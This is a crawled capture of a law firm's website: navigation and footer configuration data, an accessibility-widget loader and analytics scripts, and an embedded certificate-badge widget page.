Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_4A87A49006FB3F4BEB71333870DAD5A1","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"942315295","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-724824798","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-159412082","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-947528270","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"1002357682","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-2121097002","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1803957245","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"616731063","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-1843289542","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-948749977","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-1420760254","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"2058862470","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"857117332","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1176214676","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-1499345480","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-263573783","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='RoH5W0KqyP3xCGAn4RUkfQ==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='RoH5W0KqyP3xCGAn4RUkfQ==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='RoH5W0KqyP3xCGAn4RUkfQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='RoH5W0KqyP3xCGAn4RUkfQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='RoH5W0KqyP3xCGAn4RUkfQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='RoH5W0KqyP3xCGAn4RUkfQ==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("9ef4ff38-fc0b-42ff-a4df-2b2a02254666")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1102
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260203%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260203T081332Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70587
content:
